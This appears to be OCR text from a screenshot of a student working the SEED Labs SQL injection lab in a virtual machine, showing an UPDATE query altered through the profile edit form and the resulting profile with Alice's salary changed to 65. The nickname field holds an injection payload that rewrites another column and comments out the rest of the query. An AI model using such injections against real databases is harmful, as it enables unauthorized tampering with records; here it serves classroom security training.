 ayesha [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Dec 2 16:54
SEED Project SQLi Lab URL Encode and Decode software installation -
www.seed-server.com/unsafe_home.php
SEEDLABS
UPDATE credential SET nickname='alo', salary=65 where
name='Alice';#',email='alice@gmail.com',address='G13',PhoneNumber='03072581723' where ID=1;
Home
Edit
Profile
Logout
Alice Profile
Key Value
Employee ID 10000
Salary 65
Birth 9/20
SSN 10211002
NickName alo
Email alice@gmail.com
Address G13
Phone Number 03072581723
Copyright © SEED LABs
Right Ctrl